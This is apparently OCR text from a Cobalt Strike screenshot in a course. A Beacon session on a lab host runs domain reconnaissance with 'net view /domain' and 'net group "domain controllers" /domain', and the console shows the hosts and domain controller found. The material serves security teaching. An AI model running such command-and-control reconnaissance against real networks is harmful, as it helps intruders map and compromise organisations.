 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 2ms
日志X Beacon 10.10.10.80@4012 X
[*] Tasked beacon to run: net view /domain:delay
[+] host called home, sent: 53 bytes
[+] received output:
服务器名称 注解
-------------------------------------------------------------------------------
\\DC
\\PC
\\WEB
命令成功完成。
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。
[WEB] administrator */4012 last: 2ms
beacon>